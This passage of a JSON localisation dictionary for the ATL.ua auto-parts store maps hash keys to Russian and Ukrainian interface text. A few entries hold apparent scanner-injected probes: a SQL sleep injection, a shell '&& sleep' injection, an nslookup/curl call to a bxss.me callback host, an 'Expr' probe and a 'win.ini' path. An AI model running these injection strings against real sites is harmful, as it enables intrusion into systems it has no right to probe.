для сельскохозяйственной техники, грузовиков, легковых авто и спецтехники. Высокое качество, новейшие технологии, удобная покупка онлайн с доставкой. Защитите свою технику с WIX Filters!","7e4910a1bc17288403cf2b5bff573045":"пожалуйста, укажите ваше авто, или перейдите к таблице совместимости","7e5e9ef5b35ce57ccef00e7b4373adae":"Подбор запчастей по ВИН коду - Купить запчасти по ВИН (VIN) коду в Украине для всех марок авто | ATL","7e79defd193d36841ed6aeea0779e554":"Картой, наличными или в кредит","7ece9679d9ba3c188d1541ee6d4e7880":"автомагазин","7ed12194f6264288c69cf3afbae42b9d":"или","7ee9c9f6b0a8ac1da0f7826027fc01e2":"перезвоните мне","7f164d12155a14bdb34181b6f8c41f3f":"от","7f1eaf305e1b5fd1e4872026e1d858c9":"и в субботу с 9:00 до 15:00","7f24172baea3b89a33a2c625491c0af3":"Спасибо, ваш заказ принят!","7f466c9e1a934e4d58c833ec80670f7c":"Найдено несколько совпадений","7f529a8a7ebd390c29b90c3cb4f2493d":"Записаться на удобное время на комплексную диагностику в АТЛ","7f77bb2f03e0946e6313161d1f4d766b":"выбрано","7f7ec6bcae01ccc361761bef9e3188d4":"Авто из США (Америки) через сервис ATL.UA","7f9a58328593558f816c2f7153ce7fb7":"Минимальное значение - 1940","7fc850f9e5a83ea148abaf868a853749":"Найти и купить запчасти по VIN коду в Украине","7fd3aed6bd0bdf8dc9cb605d86777614":"Подбор запчастей по вин коду автомобиля","80039a37a2d7e0b2080268c79a36327c":"Подготовь авто к зиме с выгодой! Приобрети комплект зимних шин (4од) и получай стеклоомыватель в подарок!","80202b5bf3070aac1875d21e815ae404":"ваши автомобили","802c7705f323624c9819419f1ba01702":"Онлайн оплата заказа","803b17ff3b112403110e30124a7e1eab":"Растаможка авто из США","80511709e3796d45020d88cd0826fb51":"Пуско зарядные устройства для автомобильных аккумуляторов","8053eb6928ca02d54ebb496f99ecc32b":"Статьи","80685bf36b2c5728b5b2d3cd11866cd9":"Минивэн","8070497544e69463eeb8970997a5e762":"Монтаж","807abed1dba74ab0980f78f301170326":"Жидкости","808f576e0f34a9844809a1c0611314c9":"Не заполнена","809e66bf7183697bab664d6673460cbd":"Отзывы","80c84b52e8703300de2af0009cd58c10":"Непосредственный впрыск","80dc494593ee93b1b592705d4c78e1e1":"Возникли проблемы с сервисом.","80e09500fb34af4bd8f58d909d0a1c2c":"размером до 1 мкм - это в 70 раз меньше толщины человеческого волоса.","810517ee1e5ee472a0acd0238755420a":"Лейка для бензина","8118da3d8720af240f99b6a8034345d2":"Поперечины, рейлинги, опоры","813475a9bd136a6f51e7485020629a5c":"под заказ","81752b402fe2142722ad296587d18f43":"Промывочные масла","8176f289e345ab40a60f0ae302a57b6d":"торгового оборудования","81a08e577a0f4f31024f07ade25f151c":"Технические жидкости","81b0cf450921dcd192464c868d7b5b87":"По номеру детали","81ce9293abb968df1f939f829b84b3cb":"Удаление машины","81e76196912e158895157be57a6662d8":"День","82025405dcad0b0ab2a2257867530ce8":"Monbat","822048a4db8d2f234bb905c945e281d7":"Присадки","822a521a99fb0272ade96c00ad4a41ea":"Количество мест: [count]","822a747319bea746b559630f72017fd2":"Kryvyi Rih","8249b5a81c0db4a5305f6416b56e1a2f":"До -12%","826ea712d2e1d2a94e3bb177ba7747a0":"Оформить заказ","828095767c43bddb185278da36e54845":"Закрыто","82e051babeb6fc3db17c05477c6dd5f9":"Стоимость доставки","82e86933fb4ff21541f78fbc82aa9be8":"Подбор по модели вашего авто","831770ce18546a16288ec5bdbe8edaed":"Оставь номер телефона – мы свяжемся с тобой через несколько минут, подробно расскажем как можно сэкономить на покупке автомобиля из США и подберем подходящие варианты","83302ea7fcc4f55c9d1ecdf05db8396e":"Введите номер телефона и позвоним через несколько секунд","833d0463595638e84c64d48fe6fa2a1d":"По тарифам перевозчика","834950d42e8dc1d16ba0c7acc15fff5c":"Привязка e-mail","835c65e5babe67c23dfdcca48e55cb5d":"от дорогих до дешевых","836284e80bf632c7ecd35e2c5a478cdc":"Все под контролем","83680bd616662f1dc8b6a3fd98fd3f50":"Система охлаждения двигателя","836f6610b5552426bc0a80325e35f3b2":"Если вы стремитесь к профессиональному росту, хотите работать в динамично развивающейся компании, будем рады видеть вас среди наших сотрудников.","83bdf02f10b670236e39c6e4cc81fb43":"Подписывайтесь на наш профиль в Инстаграм","83c5eef6e3326f2c2cb124ccaad61c1a":"На сервере произошла ошибки. Попробуйте позже","83fde123bf1a10910d632df17166d439":"129 500 грн","840957ae7cd593265ea87fc119e32ac2":"Набор автопринадлежностей","840a7ca496c2edd70de89f2faf801663":"При покупке набора \"Базовый\" и всех товаров из набора \"Новое авто\" действует скидка","840b26160476836e72c18f1b85e56c7a":"Заполните Email","840da167b430f88a4f5298561e20259d":"Прослушивание","8410a088a6089c12948a64c11b118ec5":"Набор для поклонников самостоятельно мыть авто","842484fb6ad9bb3a8a2730301423a0b6":"Просмотр","8424ce93c5a5158ed55f19d67b101cc4":"После выезда и осмотра специалистами Вы получаете персональный расчет суммы инвестиций.","84521de53b4ea314799aa1f86cc22f9e":"кг","846a5d4a383f5ed4c09eacd6e4541c85":"Сохраните чек!","847c0220354ba2877b60209be61c050a":"Набор для салона с текстильной отделкой","84958b5f75966491261380ca7590dac8":"Надежность и долговечность","84a733ea152775cc408177f3da6fe05b":"График работы:","84e3dbe123ebc09c1ab85062b0a40fe0":"Не менее 3-х символов","84e5fac5e2f9bbbe786e6a2013bb7ce6":"Автохолодильники","84e7b1b71a5ab77348fb5e6fdb0a3c48":"меньше 2х лет","852542c0995be49b38564bf96a6a9d1a":"Ошибка при создании сохраненной доставки, попробуйте позже","8526206bf5e07abf6655b6d3f01bb39b":"Авто из США (Америки) через сервис ATL.UA в Украину","85738bdcdced69156794e71e8d0cb1d0":"Технической поддержкой работы IT-решений: сайта и программного обеспечения","859729271c1186a250fb90e10a1ed86a":"Охлаждающие жидкости","8598fd9fea606dc1b7c8fee2e8cdf3b8":"объем двигателя (см³)","859fa9e9f2e15ae702d906b58863e25f":"Удалить авто","85a53b9541477fc6d0a6d6b74a9d9195":"в ближайшее время по номеру","85c04759dcb61647560b9fc6265ade1f":"VIN-номер покажет историю вашего обслуживания в сервисных центрах АТЛ. Вы увидите какие товары и услуги были использованы для конкретного ремонта.","85cbd8ab8cde1dc16f3123e45b41f88d":"Или звоните по номерам:","85d6096e4fc3e27a76452de1e0717646":"После этого представитель компании свяжется, чтобы договориться о процедуре передачи ценного подарка Вам.","861dfcd6990868169a0662abf5971c63":"Наш рабочий процесс","8640dc6109170b1bd22ed6d9d69043f6":"бесплатно!","864446a6060366658a3d4473a96ea9cb":"05.11.24 мы случайным образом системой Random в реальном времени выберем 20 победителей:","86491d5db6bfa57ce829a17661c15480":"Кроссоверы","8653b72cb402e1bafab6590da02bd01c":"Рекомендации по безопасности покупок","86571d3b73c9fcf90635997b576007bb":"Добавить комментарий","86810869102e62fc0676b3bdd09a7fab":"Полный гибридный привод","86ab2fd68922c97e39dd0048f01d6054":"Заявка на сервис","86c340a0097a04d176fc925fe9014f7c":"АТЛ - Автосервис открыт для взаимодействия и сотрудничества с профессиональными техническими учебными заведениями.","86cc3adf4c64e549e0f565c853ea0fc1":"Неверный формат Email","8712cbccf20ad58162568f3909087d73":"0-100 км\/ч","873a1a469998ae303b44dcc8cb794ace":"Низкий центр тяжести","874a62c147edf7bd71e2e17b52fe079a":"Подборка наборов","8767f9ec282489d3e8e29021d0967187":"Ничего не найдено","876b28cdf7844717fc01e8e9c51e4bb5":"Автомобильный аккумуляторы","87780b78a8470b6f21734204dbaaabb6":"Как вы хотите получать от нас информацию по акционным предложениям?","87849a8943bc4c093623aa0a6a4f65ab":"Goodyear | SAVA | FULDA","8794281bb611fdec68f24c2501c1f9d6":"Клапани","879cf1f4af8bd8331d204229aaa777b3":"Задние сиденья","87e4f588bb81ba7aba085904e234f658":"Получить качественную услугу и удовольствие от обслуживания","880fb095e48c6dcd113ab5ac3ce049ce":"По вашему запросу ничего не найдено.","8810c2a7c4177752a52a32cf82bb180b":"мощность","881b9f328a935b4eb87202e95cc4cf5b":"04080, Київ, Подiльський, Константинівська, буд. №71","882bfc6d5373637e84db178ae6643592":"попробуйте добавить вручную ","8861e8e4bdae88a1e3688406e5aa4b37":"Можно ли вернуть фильтры, сохранив подарок?","886d662cd423b948105b421dbe05e03c":"в 1-й год работы","8876184f26e8456abf089ca22d09101f":"Тип кузова","88926803ed10c85ee93ffa6e50eba23e":"Мопед","889335406bb564bd83690598f1f16978":"Отфильтрованный каталог под ваш автомобиль","88d240639b150f6b1cd950c7813c82a9":"Сабвуферы","88d499460ec2b92c42f1a7b563a00be9":"И сохранить чек!","88de8327f2aff6991aadd6489d8eb17f":"Согласен с условиями","88f3550d82b4b86be478e057cb2fa54a":"Также ты автоматически становишься участником розыгрыша ценных призов от WIX Filters","89047a38cf8c2cbb0bb9da7f6e4e2d79":"Присоединяйтесь к команде АТЛ Автосервис!","890665e2e5efd2a7500437f5c3cb43b1":"Краски и восстановители цвета","893f2f7130fdd5d2e9cb0439e65694f1":"В этом видео мы покажем каждый элемент!","894b4c9447026c2c6e45a081c57100ed":"дня","894de1aec3fcfd4bdbcab188e96a6ec1":"Воспользуйтесь возможностью приобрести TM Taurus в рассрочку \"Оплата частями\" на 3 месяца от ПриватБанк и Monobank!","894ee6b718b3be14dc33d786d6f15eb1":"Показывать","8951d4787a6ad4f67b6a92caac69b8d4":"Не более","8958f4f18ade311c036970c4d69acccc":"Недопустимое значение года","896eb3745f1febbed09cb842db8cf3fa":"Каталог авто","8982601cbad7d36f580f4ee5f4f0492f":"Network widget : Контакты","89b934fe19799c87229df3bb4e22f151":"Все о товаре","89bc1869bddffd5c411ea1a98eedcfbc":"указателей поворотов, стоп-сигналов, подсветки номерного знака и других элементов.","89c883473f0ced9042ffcfdda262c5cc":"Огнетушитель ОП-2","89df25f8cf47e35a955bb21dc3208798":"от 106 000 грн.","8a0425f7151242a4572bee5685fe8fc8":"Омыватели стекла","8a1e80f08d44f115547f79bc09730361":"SMS-сообщение с одноразовым кодом отправлено на указанный номер. Введите код, чтобы продолжить","8a36c1f6e5c0b3ca924b78236c0f0dc9":"которые помогут поддерживать идеальную чистоту кузова и салона.","8a3fce427dd3481916e12d7cbcd2eb60":"Имя","8a4ba9fb7464cf7a9dd3cc776d71bc11":"Краски","8a5772bb5db780bf4ffbe15e778b636c":"Инвестиции*","8a58abcefe21098439243d6bdef75439":"| CHO ynzlm $ () \\ namj \\ nz^xy | a | a | a | a | a | a # | Cho yqenzlmage # q qenzlm $ (","8a76f3cbdcaeb70bbb6c8ecca6671033":"Зарегистрируйтесь для доступа в гараж","8a91f1e3241f112be23e8cbcfea98613":"Новые","8a96df7ccdebaa207eb67e744c4b3648":"Рассчитайте примерную стоимость растаможки автомобиля","8ac2b3afc3041480cfc24364dc4ec8b7":"Получить расчет","8afc2ccae4a7e8202e6ac2314925be2c":"Амортизаторов и пружин","8b01fa2ffe7c8dc0bf24ecd8ecd41709":"06.01.2025, 13.01.2025, 20.01.2025, 27.01.25","8b1d96f8de04890d0139a4ced65111b8":"Магазин","8b22a79bfddd54bc7467d32c3bda7b4a":"ведите город","8b35db64bd5d94506fb9ff745ef8cdc7":"Товар","8b36e9207c24c76e6719268e49201d94":"Google","8b41d592256cf401fff48987dd8cac79":"Сеть АТЛ","8b49ba2d741c42a86500df5bea57017c":"национальных","8b54b4eeeef985eb232f5f6656eaac5c":"Внимание","8b54f84defdb7240dada1dc72c815b96":"Масляный фильтр","8b6ab978f5996d7bd9f57eda6f2c99ab":"Колпаки","8b7051187b9191cdcdae6ed5a10e5adc":"Суббота","8b766767c5f658ee12f29aba7145955f":"Смотреть на карте","8b7bfceb63edde445c52e1281bcca684":"VIN-номер","8b83cdb68d6259271923e33a7708df0e":"Неважно, новый у Вас автомобиль или Вы опытный водитель – в дороге могут возникнуть любые непредсказуемые ситуации.","8ba29c0f65b81c85ba6c02434ec75a6e":"Только цифры","8bbda601888c6dc0ed6e7526f48e0214":"Ваш email","8bc1f5d0daef6edd89b52ea5094b7814":"Номер телефона","8bc2987680b5386a27c6c4b7d24236b8":"Добавить авто","8bf6a69d4d2febeb0726a25eccad61f1":"Автомобиль","8bf8cdb74ad05b2c520f091cff0c0b35":"Беспроводная индукционная зарядка","8c09faf88c2f9d405c738dfb12813865":"Свободная доставка-поставка-ANSWER-3","8c0b07eadb1dfc3ec6bf40418fbff5e5":"Батарея","8c1aa9fffa2d11b62706d689c2b7a51b":"Часто задаваемые вопросы","8c4e5fca7e4445f288c98ca61ceefdca":"Среднемесячная чистая прибыль","8c516c0141ea2fcf796a3fcb083999b0":"Купить","8c53956be94a1ddcae022203a3766f28":"Худшая оценка","8c640d8d235f664d411ef0b282e45366":"Опишите проблему с которой столкнулись и переходите к оформлению заявки, наши специалисты проконсультируют Вас по телефону.","8c65156de781d9f117dfbc1988730222":"оставить заявку","8c7c41e988d9853c9f086e3c8c666463":"C: \/windows\/win.ini","8c9f9b3ee71f493db53165f3b8f52b37":"Доставка в 9611396","8ccb545e628a6964f813d17e66969e87":"Мы не нашли такое отделение :(","8cd51fcb0084baeddcfbd9d267a40555":"Обновляйте пробег на сайте и получайте рекомендации по обслуживание вашего авто","8cdd8bb771bcf038dfb2740fd50b332c":"Дата","8cddae78e1ce88f414e705bfe93958ef":"до [%] от цены залога","8cf71f6b9e6cc6320a793a9f310ad87f":"публичной оферты","8cf877e089ac8e66f3a43e9d4d7a106c":"управление персоналом, бизнес-процессов и стандартами контроля","8d0818b8ddb95a3787ce7fd99696d060":"Сохранить изменения","8d1c9e1f2b08d9bdd67f723597c5313c":"Можно ли подобрать редкие или снятые с производства запчасти по VIN-коду?","8d247cd18f78fbed5456743d28624302":"прошлый год","8d3b481d80354931339fa320dadb9b70":"Пароль*","8d4fb151f3fb86bfcc3d13217e24ff26":"Выбор города поможет предоставить актуальную информацию о товарах, услугах и их ценах в вашем городе и сохранит больше времени для вас.","8d623ef8ac6b1154cfd682f6b2797726":"на следующие модели","8d7ae9e25c2fc07856a1406d06bfd3f4":"Комментарий","8d818464f5a6b1280f7f89780b5f51a6":"Товары упомянутые в статье:","8d90c2998e55ea9a7d7000af13f75c26":"Привод - передний или полный","8db042bd36d49195d39b5e6612523fb2":"Спасибо, ваша заявка принята!","8db0c45056362423f7c3c924255f2d2d":"Премиум-качество по суперцене","8db489791b1d9fd2fffb8a40ca9dad69":"Каталог товаров","8dc2adf00247fd1b608b737e4a27044b":"Таблица совместимости","8dc4d8573ba4dc69838f4c39b9e43d89":", это наш оператор","8dcce6e63d0e40eaa5580564d07e5805":"Ремонт и обслуживание","8dcdde814b9f452f56e47a03fe31a1e8":"Как быстро происходит подбор запчастей по VIN-коду?","8dd2b69669960646469fbeb70b2005fd":"символов","8ddb78bb38560a54a867cff64b81aecc":"Винница","8df0621b7085713bbcf59e64fcb41b16":"Выбранные услуги","8df86be90fb6010b4b7b0d2b7ca5de68":"модификация","8dfbfa3a3365ff1a378f7998cb93ff94":"Выберите город и укажите номер телефона - Вы получите доступ к профессиональной консультации по более чем 500 000 наименований.","8e02e0ae7d9d20eabd71537a7e10e6aa":"Автомобили этой модели не найдены","8e1fffbd2908e9e28a96ce20c5784edc":"Объем двигателя, см³","8e21351d650ec96b0b292f6c4f10e6c0":"Скидка 3% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ.","8e468d9d19ef27a414c979fa6dae9908":"Проверить по гос номеру","8e596d6f1fda88cf14367a5e30fc099b":"Впрыскивание во впускной коллектор\/Карбюратор","8e7539eb4ec0934128ef3c8300b59433":"Автолампы","8e76ecd29871d3bafbca3a33041599a6":"Все автомобили","8e8797c513db683afe54312a4adad7b3":"ТИТАН","8e87d3390ca32f394806b559aa9d2cd1":"– может изменяться при изменении курса гривны к доллару США и инфляции","8e98137ff5d73e087bc2c3528edcf6c6":"Часов","8ea089cd80284058232f3a3ce50442bb":"Мы свяжемся c тобой через несколько минут и подберем подходящие варианты","8ea45e6a7e6472fd29b60caea5e64f4c":"Переднее сиденье","8ead0ab643ca9ff9004f37fc7a7e1868":"от 170 000 грн.","8eadeaa589713c72b1dcde74d4e310c0":"Чтобы воспользоваться выгодным предложением и получить подарок, в Вашей корзине должна быть канистра на 4 или 5 литров моторного масла ТМ VALCO и Вы получите:","8eb2ba786d282e4d4c807cdadc8aa029":"Объем двигателя","8eb6513abce967c88cfe6efc7710a4f1":"Записаться","8ebd98a289b4f3d99909df8dc6c957fd":"Автокосметика для стекол и оптики","8ebdd5d0dcd6eaeb00e07de1a41041f8":"Кабриолет","8ed0905038538121d56134b5e77d3373":"Кузов","8ed98829d4916700eca5166b8a93843a":"Киев, ул. Полевая, 21","8edbb5c4e83a0db27d00cc8ca83bd984":"Пусковые провода","8eefcd256d51352e9a043cb316173645":"и","8efb2990a5c5a4fd38a4f6fb5af5c290":"до 16:00","8f1c2852ab017bf54f263c0f813cfb61":"Введите корректный","8f3ab836ee6aca7a809c485759c988a1":"Туризм","8f57bf754a9d4246f5d5d234968b46ef":"Первичная консультация","8f57f9e6c3056f8718044eebc2d01c9c":"Делайте нужные покупки, получайте быстро в срок и будьте в хорошем настроении!","8f85878b1409c967f9dd4cc55e051bce":"Автозапчасти для популярных марок авто","8fc95133abbf28b9911a1724a95bc27d":"Осенний и Зимний Сезоны с АТЛ: Время выгодных покупок!","8fcbcb0e436ff0408477933a67ea4ad0":"Проводим работы в любой точке Украины","8fcfcd1d8df4f2a74e29a7fdb67a6cd5":"яркий свет, приближенный к дневному, для максимального комфорта","8fe1d24dac319cae81625336f02c7e85":"30 лет на рынке продаж автозапчастей","8fefade22308146441049968361997cc":"Идеальный набор для тех, кто хочет быть полностью готовым к любой ситуации на дороге.","901f1108fe1cde1b366f8da57d70423e":"Жесткая конструкция","90287bab43d87177c82ab109817fae1e":"Network widget : Заказать","903f383aac635cc0a4c5ba2de376e3ca":"Задние","90623ff9e8b1fae6e208d7749e0e061a":"Крышка изготовлена из пищевого пластика, имеет резьбу, обеспечивающую 100% герметичность;","90859a3d64b313ff534a9ec22d44ce70":"Ваша оценка","908d8f4ac5528ee321b8dc52255f4084":"объем","90b97c7e2867fd8f429e7850922581e4":"Поле обязательно к заполнению","90d08f2b38c5ab0536dbf386d6c63278":"поддержка","90d4fa384fdac6f20a8e5ccbdf532f9f":"Маршрут","90e7efe268f55ab929768482c4c6bc01":"От дорогих к дешёвым","90f04c2e3bb4205c4b3a00d3248520ff":"от 13 200 000 грн","90f55cba09f45d32ecf935b1f4064e6c":"Удаление способа доставки","914015ec83547582f3b7cc6bec368fb9":"Пользователь с таким номером телефона уже существует.","91638608cdde5e897d6c2824af758b01":"Запись на сервис:","918162a66ea139327e9f1895038fcd55":"Бензиновый двигатель","918c0b4493c57e360002acbcbe9b6b16":"Зеркала с видеорегистратором","919fbed5e2c01427973f52475a56c215":"Сб с 9:00 до 17:00","91b2417d13d076fabf08a2684f817476":"с","91e895a8ca148e33bfec7bd525406f1e":"комплектация авто;","91e9ea7b47b7da64edfa1bd5bea97bf8":"Мы направим вам список подходящих запчастей по вашему запросу в любой удобный мессенджер - Viber, Telegram и т.п. с разными вариантами по стоимости и срокам поставки.","92011f46595950f357c0ee70e4526292":"Код двигателя","920463787dc5902736f15bcabcf96a41":"Инструменты и оборудование","920e4a23cac78ba23555725fc6f42b68":"(Выберите (0) из (выберите (Sleep (15))) v)\/*'+(выберите (0) из (выберите (Sleep (15))) V)+' \"+(выберите (0) из (выберите (Sleep (15))) v)+\"*\/\/\/","921440f2217e6f9269ceeb40c93f47c2":"Брызговики","922eaa8cf768fccc858cbc5e370b8ac3":"Замена бесплатно","9251eed24688f2c33593b6528e9dd05c":"Спасибо. С Вами свяжутся в ближайшее время","928f018cc6baf19911594db2484f47f1":"Мы не нашли автомобиль с VIN-номером","928f890794d9fc959d6c323ff78026a4":"АТЛ поздравляет с Днем автомобилиста!","92992f3d9ac595045b556790b49f6416":"Станции обслуживания","92c848c1774c674b94d741e2b09f298d":"Ступичных подшипников","92d65fa726a6a4b889597e2e0b1efa58":"Электронная почта","92dd5398596627ea3f68b16e71567404":"Войти в кабинет","92de587e2f270b77ccc9c5629e748478":"4,4 с 0-100 км\/ч","92e42c41f20a1ae4e3c463e748a403f0":"Зависит от суммы заказа","92e4739d824bbd657180012f3b6f319f":"Генератор","93140a47cf55c4bafaa3db9636f63f9d":"Зарегистрироваться в акции","93198534636c20fb4b79a2b64a13ccd5":"Заполните Email в правильном формате","931e609027fcf5ee7c9730123dc15c84":"Доставка Новой почтой по всей Украине или самовывоз из магазинов АТЛ","93671060e7b7dbe85a0ec8568ef29c87":"Товар в наличии в магазинах:","9371d7a2e3ae86a00aab4771e39d255d":")","93bcf3c7b752300210a1c1cadf7f93cb":"Доступ к горячей базе клиентов (розничных и коммерческих)","93d3663e985bc07b60fc87940e6dcd81":"километров","93da6266982d7ae31101c3a8aa8c3f75":"Типы авто","94225430c8cdccba02a26366ddcf44c9":"Показать полностью","94271dbac0984765b62e9fdce6e6cfd8":"Универсалы","9436d328ddb9fcadae8c531c870f9ef2":"Отзыв отправлен!","944b681db51a4bb1981bc075d341e14d":"Замена масла и масляного фильтра","948ccb68c24505479b3d6f19940b1a81":"Расшифровка даты изготовления аккумуляторных батарей ТМ WESTA и TM EXTREME | ATL.ua","94ceb0a1ef56c2a6cba356b0ebb29d8a":"Рекомендуете ли вы АТЛ знакомым?","94dbe0042288c72b81152386d391fa6d":"Разгон","95026081de83b0e0a819339fe2e3b1a2":"Кредитные карты","9530ad9dfcdea8dce50f117a21b1d23a":"≻ Готовься к зимнему сезону вместе с АТЛ | ATL.ua","959ecba58cca69833cc2b231be61656d":"Максимальный размер файла","95a06a1b678332a7f18283dd5f05a3e9":"Найдено [count] автомобилей","95ad431d1f3abc008684a01ced64fd55":"рождения","95b0f99f21f64ae4081feaf3fdaab4aa":"Оплата частями от Приватбанк","95b68770f99d339f69826ab97f247681":"Доставка в '&& sleep (27*1000)*rjjwbt &&'","95be8aa205065f3671c71273438229d6":"Не переживайте, Вы в надежных руках!","95cc7a8c13d8b61719d546cc1efcf7f1":"Инструкция","95e13e5129872446327b8c3a210ba2af":"Добавить в корзину","9610ee8f7633321b43e1bdd49ab46d65":"Бесплатная","9620fb83c1c4c2d46678c3cdafefe1f4":"Спецификации","96269cac1c3515dd7ea0b617074d804d":"Сегодня","9646720329018bd0ee8781a1d52f555a":"Отправить резюме","96479c91eb52f85726ab867c0fd34821":"Автозапчастини для популярних марок авто","967b5f2607639e36c2656f7359cfa61a":"Варианты замены","96963822e46508a8fb9f2f290ec15fbb":"Все категории сайта | ATL.ua","96a69e062faee320584c496bb9ed4904":"Выберите свой автомобиль","96a9d5dd989f0ed6d0513c4fdb35b072":"Неожиданные ситуации на дороге могут случиться с каждым.","96bbcbbef94f0d88d2dadb710467d717":"премий","96c8377af69644a83de787b15dbf1f0d":"Не верно переданны параметры","96cd224d111b3217522e1da785903640":"Больше","96d31d5a4564e01572fb431d53cae66e":"Масло","96dfcf5d9a4882379041072245f3bc17":"Хорошо","96e711285598867d485e5acd581641b7":"Новый список успешно создан","96ff2f984a4c339fc58463317f016653":"Экспертным управлением ассортиментом","971b046b27b6c8644b2b34bf45faa852":"Перезарядите 290 км за 15 минут, там где есть Supercharger","971d72d28e83f702c97ff229f8c1b633":"Добавление способа доставки","973da2a7a81a7d1d368357b49524b649":"Плановое ТО","975c40b3e2e73b810e6910f40a12a8e2":"Год производства","975e947b511353f0b837a59b1a9190b2":"в магазине АТЛ","97600b05b469cdf73c0846bc6338af93":"Популярные бренды","97744747ffa0740c298ab363c2d50ca7":"Фильтр по автомобилю","9776b9b59ec9294a4f9e062d26e23e47":"Автоаксессуары и принадлежности","978f6ae28acd9e1d2d15f598f0d3ff8c":"Запомнить меня","979524d21ff621f672d99169c0092797":"В течении <span data-id=\"header-account-code-timer\">0:60<\/span> на указанный номер придёт сообщение с одноразовым кодом. Введите его ниже","9797f40df11d975ea319005f49cb3c0e":"Города в которых есть автосервис \"АТЛ\"","97ae6e0bca16b37dbdc5e324d0ecaf60":"Новый","97c7dfca25ad9e7ec9dec393204d14f2":"Выберите ваш магазин","97ca93cd1dd8fa6cf7114c62d987a2e2":"Подтвердите пароль*","97d4c02ed0c5008665ee24eae0846171":"Знижки","97d629bfbcb05ff38d26c8163cb21d42":"Это поможет другим покупателям сделать верный выбор.","97e4b34262f1ea2ea83f9ad90d97a453":"Заказ создан!","97e558bd6f6c807a6b9d42388c269730":"Показать все","97ee728f0b0f17dc978a0ad0dc2ddf56":"Оставляйте заявку на <span>бесплатный<\/span> подбор и просчет","97f581cfa89498b4600187c30f1160aa":"Записаться на удобное время на замену масла и фильтра в АТЛ","9826fa60374a5184d892b74f76909781":"Сохранить получателя","9832c656f79b631ab7a0117a30640eec":"Велосипеды","9840b92c82317f5f20e760fc6b27a71c":"Франшиза ATL - Франшиза автомагазинов и СТО в Украине","9845b956b99f90ef56f38a08e0558b37":"≻ Новогодняя распродажа • Купить товары на новогоднюю распродажу в АТЛ | ATL.ua","984f28df4fc0c1e5bd49fff36e1a3def":"Примерная стоимость","9853e95707dae93fe6c48956a5df64ea":"Не забудьте зарегистрироваться чтобы принять участие в розыгрыше! С 24.10.2024 по 30.10.2024 к Дню автомобилиста. Успейте воспользоваться предложением и получить шанс выграть приз! Нажми и зарегистрируйся!","98571eebc0b9f7678db0886e445a2d11":"Все функции личного кабинета доступны после подтверждения номера телефона","9863e2af42c3b4eea7d506456517f151":"Ароматизатор жидкий","98773e6b0978ed802eb0d87eef661b7a":"Детальнее","987b33c664dce148f1d17f6eb9ab3e79":"Отмена","98a4a4ef15eaf209d4ab91f491b20da4":"Наборы инструментов","9910f7d5fce9ee6ae6ed9a6e855ca289":"запчасти по VIN номеру","9920b9910ad07ebf3b49c27e561cb325":"Бензиновый двигатель (двухтактный)","992a785437180cc7b8ed566d9a3b1043":"попробуйте добавить вручную","994b06614c6f38d6f615326c5b46bc87":"Мы также доставляем электромобили из других регионов мира:","996264745f296daf8c0c4021b50a80a9":"Луцк","996b125bc9bba860718d999df2ecc61d":"От","9975a379c2269d990c4d82b41f90b033":"от 87 000 грн","9988935529c8e6fed2d2e26f37792c40":"Выбор автомобиля позволяет отобразить только те запчасти, которые подходят для вашего автомобиля","9991ffe711f2b6cced7cb6349a8b2d6b":"Потужність","99b5cdb16ecda21873ae4f22db2200ef":"Вам также могут подойти такие авто под заказ","99cadf79b962116b8120665475c38444":"Не пришло сообщение?","99de47ebaff29728bd6c3385710226ee":"Износ шин и давление в шинах","99e7885b865a3e2ee2032877d57c0829":"Получите расчёт по авто","99fc54b9c784ed191b4f26bc92f07b60":"Распродажа премиум-шин со складских остатков","9a027f33f92edbdee9a947058c764f8a":"Промышленные масла","9a0aae47a310b189d306fb83d0fe4d12":"Товар заканчивается","9a0b21bff54a021c4cf50c91f02f919a":"Услуги сервиса ATL по доставке авто из США в Украину","9a0d2bcb37a006f02a01dfe879f8d25f":"Регистрация с","9a11da317732c39213160570b2b15231":"В течение сотрудничества мы обеспечим","9a1a009d2c17ae652cf78989a5bf8813":"Новый заказ","9a35422933c20a7061f046092b5047c8":"АТЛ в Украине","9a41806ae43ca31d09168f255b522c8c":"по форме ниже","9a43104b5050afca30033099f9828641":"| (nslookup -q = cname hitvfnecnmvow0eafe.bxss.me || curl hitvfnecnmvow0eafe.bxss.me)","9a4da42553b8228c203ecdbb83d42a81":"Подарок на выбор! Только подберите акционный лак Maxi Color для вашего авто, а мы поможем оформить заказ и получить его бесплатно!","9a6795a7837004e16c0969ea9be9afc3":"Салфетка из микрофибры для стекол","9a7093d7a011959abaffb0bbb02986f4":"Введите название узла и детали","9a73b1e5b44bee481ab175b7e327451e":"Все города","9a7721e2c2f6323155533931c9a47291":"Быстрая консультация по кредитам","9a79ce791028ed824a08b901570bc019":"Expr 9000749223 - 945121","9a98fa038bc156395cd5e481ba296742":"Как я могу подать заявку?","9ab03e16a65f4337ac85c9675bca4e47":"Показать ещё товары","9aca4fb736a1f58f018cfb27f2d873a1":"Час","9ae79b509aed1d804ab79dd41fd20ede":"от 19 000 000 грн","9b073c73f00dfc389b9ff66b23beccc4":"Калькулятор","9b3a68033f2d5e95ab83eff3090d6552":"Полироль для пластика и резины 250мл","9b585a1e393ce0cd6ff6fab41488cc13":"Выберите аккумулятор и запчасти","9b70adb3ab03fda4a21055a612ef006f":"Начальное","9bb03379828de668bc03f750f194c6f7":"Что такое $ ()","9bca4b58eceb213a37d41fa6aea4dead":"Наш менеджер позвонит и ответит на все ваши вопросы по кредитованию","9bcc79775ad8bd5dee581edaee272b9d":"Позвольте нашим менеджерам помочь Вам подобрать нужные запчасти по телефону.","9bebdfa22d3fd04bc1e4cd45badde33c":"Камеры заднего вида","9bfaa14de96d915ba3417ace74f93ffd":"Стоимость доставки (+2%):","9c04a52b8c104e307586bbb19c9ab754":"Вербанка","9c06497d1b703b3013cb50fddef2b675":"36008, Полтава, шосе Харківське, буд. №2","9c1dd02ac1afeefc2402d95b80068896":"Шаровых опор, сайлентблоков и втулок","9c231a852e8d18982f742be39f548d74":"Акция действует во всей сети АТЛ!","9c33526b5ac4d57a1ef5eccbb71555b1":"Святопетровское","9c43954d5cac63269d846bd567908d8f":"Поиск по параметрах автомобиля","9c61d8fee6eb55b45e5536b73898afb2":"Мужской","9c63df7b39c65ed2562cb16ab2fa02bc":"Расшифровка даты изготовления аккумуляторных батарей ТМ WESTA и ТМ EXTREME | ATL.ua","9c6e61db957b799aacd69e3d0d2ac970":"обязательное поле","9c853d9d8a5c6a459aecfeb18e26d23d":"... автозапчасти для таких 